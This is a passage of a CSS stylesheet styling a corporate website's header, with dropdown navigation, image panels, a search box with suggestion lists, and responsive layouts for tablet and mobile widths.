.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left .pic_hidden {
    overflow: hidden;
    height: 220px;
    position: relative;
    width: 100%
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left .pic_hidden img {
    height: 100%
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left .pic_hidden h2 {
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    position: absolute;
    left: 30px;
    bottom: 20px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right {
    width: 63.63%;
    text-align: left;
    padding-left: 60px;
    padding-top: 47px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top {
    line-height: normal
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
    border-bottom: 1px solid rgba(255, 255, 255, .1)
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li {
    text-align: center;
    margin-left: 30px;
    position: relative;
    padding: 0 5px;
    padding-bottom: 20px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li a {
    color: #fff;
    font-size: 14px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li a:hover {
    color: #32beff !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li span {
    display: none !important;
    font-size: 16px;
    color: #32beff;
    position: absolute;
    bottom: -11px;
    left: 50%;
    margin-left: -8px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li span:after {
    display: none
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li:first-child {
    margin-left: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.active span {
    display: inline-block !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.active :after {
    content: " ";
    width: 100%;
    height: 2px;
    background-color: #32beff;
    position: absolute;
    bottom: -1px;
    left: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover span {
    display: inline-block !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover a {
    color: #32beff;
    opacity: 1
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover :after {
    content: " ";
    width: 100%;
    height: 2px;
    background-color: #32beff !important;
    position: absolute;
    bottom: -1px;
    left: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul.noHover li.active span {
    display: none !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul.noHover li.hover span {
    display: none !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom {
    display: none;
    margin-top: 20px;
    text-align: left
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .img_item {
    width: 50%;
    text-align: left
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .img_item .pic_hidden {
    width: 100%;
    height: 160px;
    position: relative;
    overflow: hidden
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .img_item .pic_hidden img {
    height: 100%
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .img_item.img_item_left {
    padding-right: 15px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .img_item.img_item_right {
    padding-left: 15px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .one_pic_hidden {
    width: 100%;
    height: 160px;
    position: relative;
    overflow: hidden
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom ul {
    padding-top: 5px;
    line-height: normal
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom ul li {
    margin-right: 40px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_bottom ul li a {
    font-size: 14px;
    color: #ccc
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic {
    height: 70px;
    line-height: 70px;
    text-align: center
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right {
    width: 100%;
    padding: 0;
    text-align: center
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top {
    display: inline-block
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul {
    width: auto;
    border: none
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul li {
    width: auto;
    padding-bottom: 0;
    margin-left: 60px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul li:first-child {
    margin-left: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul li.active :after {
    display: none
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul li.hover :after {
    display: none
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.close_nav {
    width: 100%;
    text-align: right;
    padding-right: 27px;
    border-bottom: 1px solid rgba(15, 35, 65, .1);
    box-sizing: border-box
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.close_nav .iconclose {
    color: #666;
    font-size: 24px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.close_nav .nav_title {
    padding: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title {
    position: relative
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
    color: #fff;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    font-weight: 700
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title:after {
    content: " ";
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    left: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .group_item {
    display: block
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title {
    position: relative
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
    color: #fff;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    font-weight: 700
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title:after {
    content: " ";
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    left: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search {
    text-align: right;
    line-height: normal;
    height: auto;
    padding: 20px 0;
    padding-bottom: 0 !important;
    position: relative
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
    width: 150px;
    border: 1px solid rgba(255, 255, 255, .2);
    box-sizing: border-box;
    height: 40px;
    line-height: 40px;
    text-align: left;
    padding-left: 16px;
    padding-right: 11px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input input {
    border: none;
    outline: 0;
    width: 90px;
    font-size: 14px;
    background: 0 0;
    margin: 0;
    margin-right: 15px;
    color: rgba(255, 255, 255, .3)
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input input.emt {
    color: rgba(255, 255, 255, .3)
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group {
    vertical-align: baseline;
    height: 38px;
    line-height: 38px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .serach_icon {
    font-size: 16px;
    vertical-align: baseline;
    color: #fff;
    cursor: pointer
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .menu_icon {
    text-align: center;
    font-size: 24px;
    color: #fff;
    margin-left: 46px;
    margin-right: 23px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .iconclose {
    text-align: center;
    font-size: 24px;
    color: #ccc;
    margin-left: 46px;
    margin-right: 23px;
    vertical-align: baseline
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach {
    position: absolute;
    width: 100%;
    display: none;
    text-align: left;
    box-shadow: 0 2px 6px 0 rgba(3, 0, 0, .1);
    background: #fff
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach p {
    padding-left: 15px;
    font-size: 12px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    color: #333
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach ul {
    padding-top: 5px;
    padding-bottom: 10px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach ul li {
    padding-left: 15px;
    line-height: 32px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach ul li a {
    color: #666;
    font-size: 12px;
    display: block
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach ul li a:hover {
    color: #666 !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .pc_hotSerach ul li:hover {
    background-color: #f8f8f8
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach {
    display: none;
    text-align: left;
    box-shadow: 0 2px 6px 0 rgba(3, 0, 0, .1);
    background: #fff
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach p {
    padding-left: 30px;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    border-bottom: 1px solid #eee;
    color: #333;
    box-sizing: border-box
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach ul {
    padding-top: 10px;
    padding-bottom: 20px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach ul li {
    padding-left: 30px;
    line-height: 40px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach ul li a {
    color: #666;
    font-size: 14px;
    display: block
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach ul li a:hover {
    color: #666 !important
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search .mo_hotSerach ul li:hover {
    background-color: #f8f8f8
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .serach_input {
    border: solid 1px #ccc;
    background: #fff;
    position: relative;
    z-index: 100
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .serach_input input {
    color: #333
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .serach_input input.emt {
    color: #ccc
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .icon_group .serach_icon {
    color: #ccc
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .icon_group .menu_icon {
    color: #ccc
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .pc_hotSerach {
    display: block
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .mo_hotSerach {
    position: relative;
    z-index: 100
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .serachMask {
    width: 100%;
    height: 100vh;
    background-color: #0f2341;
    opacity: .9;
    position: fixed;
    top: 30px;
    z-index: 99
}

.groupHeader .nav_mask {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #0f2341;
    z-index: 0;
    display: none;
    opacity: .9;
    z-index: 2;
    height: 100%
}

@media (min-width:1200px) and (max-width:1280px) {
    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title {
        padding: 0 25px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li {
        margin-left: 25px
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .groupHeader {
        box-shadow: 0 0 10px 0 rgba(15, 35, 65, .05)
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li a img {
        height: 20px
    }

    .groupHeader .top_nav_main {
        height: 70px;
        line-height: 70px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_logo img {
        width: 70px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .nav_title {
        padding: 0 10px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .nav_title p {
        font-size: 14px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item {
        top: 70px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_left {
        padding-right: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_left .pic_hidden {
        height: 160px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_left .pic_hidden h2 {
        left: 20px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right {
        padding-left: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_top {
        line-height: normal
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li {
        font-size: 14px;
        margin-left: 5px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li:first-child {
        margin-left: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .img_item .pic_hidden {
        height: 105px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_bottom .one_pic_hidden {
        width: 100%;
        height: 105px;
        position: relative;
        overflow: hidden
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_bottom ul {
        padding-top: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item .group_item_right .group_item_right_bottom ul li {
        margin-right: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item.noPic {
        height: 60px;
        line-height: 60px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item.noPic .group_item_right {
        padding-left: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul li {
        width: auto;
        margin-left: 45px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item .group_item.noPic .group_item_right .group_item_right_top ul li:first-child {
        margin-left: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group .nav_group_item:last-child .nav_title {
        padding-right: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search {
        padding: 15px 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
        width: 130px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input input {
        width: 70px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group {
        vertical-align: baseline;
        height: 38px;
        line-height: 38px
    }
}

@media (min-width:701px) and (max-width:991px) {
    .groupHeader {
        box-shadow: 0 0 10px 0 rgba(15, 35, 65, .05)
    }

    .groupHeader .top_nav {
        display: none;
        position: absolute;
        bottom: 0;
        width: 75%;
        right: 0;
        padding: 0 30px;
        z-index: 4
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite {
        top: unset;
        bottom: 40px;
        height: calc(100% - 40px);
        background: #fff;
        padding: 0;
        overflow: hidden
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategoryGroup {
        height: calc(100% - 52px);
        overflow: auto
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory {
        padding: 0 30px;
        border-top: 1px solid rgba(15, 35, 65, .1)
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory p {
        padding-top: 30px;
        font-size: 14px;
        color: #666;
        padding-bottom: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul {
        text-align: left;
        padding-bottom: 10px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li {
        margin-left: 0;
        margin-right: 30px;
        padding-bottom: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li a img {
        height: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li:first-child {
        margin-left: 0
    }

    .groupHeader .top_nav .top_nav_content_right {
        text-align: right
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance {
        cursor: pointer;
        font-size: 14px;
        color: #fff;
        display: inline-block;
        line-height: normal;
        position: unset
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance span {
        margin-right: 5px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content {
        display: none;
        height: calc(100% - 40px);
        position: absolute;
        width: 100%;
        background: #fff;
        z-index: 1;
        right: 0;
        top: unset;
        text-align: left;
        bottom: 40px;
        padding: 0;
        box-sizing: border-box
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quick_entrance_close {
        font-size: 0;
        color: #666;
        line-height: 70px;
        height: 70px;
        text-align: right;
        padding-right: 23px;
        border-bottom: 1px solid rgba(15, 35, 65, .2);
        box-sizing: border-box;
        width: 100%
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quick_entrance_close .iconfont {
        font-size: 24px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_content_group {
        height: calc(100% - 71px);
        overflow: auto
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item {
        padding-top: 15px;
        border-top: 1px solid rgba(15, 35, 65, .1);
        box-sizing: border-box;
        padding: 0 30px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item p {
        font-size: 14px;
        color: #999;
        opacity: 1;
        padding-top: 30px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul {
        margin-top: 15px;
        margin-bottom: 10px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li {
        padding: 0 10px;
        border-left: 1px solid rgba(15, 35, 65, .1);
        line-height: 1
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li a {
        font-size: 14px;
        color: #333
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li:first-child {
        padding-left: 0;
        border-left: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li.padding-r-0 {
        padding-right: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item:first-child {
        border: 0
    }

    .groupHeader .top_nav .top_nav_content_right .line {
        margin: 0 25px
    }

    .groupHeader .top_nav_main {
        height: 70px;
        line-height: 70px;
        position: unset;
        z-index: 1
    }

    .groupHeader .top_nav_main .top_nav_main_content {
        padding-left: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_logo img {
        width: 70px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group {
        display: none;
        position: absolute;
        width: 75%;
        right: 0;
        background: #fff;
        top: 0;
        height: calc(100% - 40px);
        z-index: 3
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group {
        height: calc(100% - 71px);
        overflow: auto
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item {
        display: block;
        border-bottom: 1px solid rgba(15, 35, 65, .1)
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
        color: #333 !important;
        opacity: 1;
        font-size: 16px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item {
        position: relative;
        top: 0;
        background: 0 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right {
        width: 100%;
        padding: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top {
        padding: 0 30px;
        line-height: normal
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
        border: none;
        padding-bottom: 10px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li {
        margin: 0;
        width: 50%;
        text-align: left;
        padding: 0;
        padding-bottom: 20px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li a {
        font-size: 14px;
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.active {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover span {
        display: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover :after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
        color: #333 !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title:after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title i {
        transform: rotate(180deg);
        transition: transform .2s
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .group_item {
        display: block
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
        color: #333 !important;
        font-weight: 400
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title:after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
        font-weight: 400
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search {
        text-align: right;
        line-height: normal;
        height: auto;
        padding: 15px 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
        width: auto;
        padding: 0;
        border: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input input {
        display: none;
        margin: 0;
        margin-right: 15px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group {
        vertical-align: baseline
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .serach_icon {
        font-size: 24px;
        vertical-align: baseline;
        color: #fff
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .menu_icon {
        text-align: center;
        font-size: 24px;
        color: #fff;
        margin-left: 46px;
        margin-right: 23px;
        vertical-align: baseline
    }

    .groupHeader .top_nav_main .top_nav_main_content .mo_group_nav_searc {
        transform: scale(0);
        transition: .5s all;
        transform-origin: right;
        width: 100%;
        left: 0;
        top: 0;
        position: absolute;
        padding-bottom: 0 !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .mo_group_nav_searc .serach_input {
        padding-bottom: 15px !important;
        box-sizing: content-box
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc {
        background: #fff;
        width: 100%;
        left: 0;
        transform: scale(1);
        transform-origin: right
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input {
        display: flex;
        justify-content: space-around;
        text-align: right;
        padding: 0;
        border: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input input {
        display: block;
        margin: 0;
        color: #333;
        flex: 1;
        padding-left: 30px;
        padding-right: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input input .emt {
        color: #333
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .serach_icon {
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .menu_icon {
        display: none !important;
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .iconclose {
        display: inline-block !important
    }

    .groupHeader .nav_mask {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover a {
        color: #666 !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .pc_hotSerach {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .mo_hotSerach {
        display: block
    }
}

@media (min-width:576px) and (max-width:700px) {
    .groupHeader {
        box-shadow: 0 0 10px 0 rgba(15, 35, 65, .05)
    }

    .groupHeader .top_nav {
        display: none;
        position: absolute;
        bottom: 0;
        width: 75%;
        right: 0;
        padding: 0 30px;
        z-index: 4
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite {
        top: unset;
        bottom: 40px;
        height: calc(100% - 40px);
        background: #fff;
        padding: 0;
        overflow: hidden
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategoryGroup {
        height: calc(100% - 72px);
        overflow: auto
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory {
        padding: 0 30px;
        border-top: 1px solid rgba(15, 35, 65, .1)
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory p {
        padding-top: 30px;
        font-size: 14px;
        color: #666;
        padding-bottom: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul {
        text-align: left;
        padding-bottom: 10px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li {
        margin-left: 0;
        margin-right: 30px;
        padding-bottom: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li a img {
        height: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li:first-child {
        margin-left: 0
    }

    .groupHeader .top_nav .top_nav_content_right {
        text-align: right
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance {
        cursor: pointer;
        font-size: 14px;
        color: #fff;
        display: inline-block;
        line-height: normal;
        position: unset
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance span {
        margin-right: 5px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content {
        height: calc(xw - 40px);
        position: absolute;
        width: 100%;
        background: #fff;
        z-index: 1;
        right: 0;
        top: unset;
        text-align: left;
        bottom: 40px;
        padding: 0;
        box-sizing: border-box
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quick_entrance_close {
        font-size: 0;
        color: #666;
        line-height: 70px;
        height: 70px;
        text-align: right;
        padding-right: 23px;
        border-bottom: 1px solid rgba(15, 35, 65, .2);
        width: 100%;
        box-sizing: border-box
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_content_group {
        height: calc(100% - 71px);
        overflow: auto
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item {
        padding-top: 15px;
        border-top: 1px solid rgba(15, 35, 65, .1);
        box-sizing: border-box;
        padding: 0 30px
    }

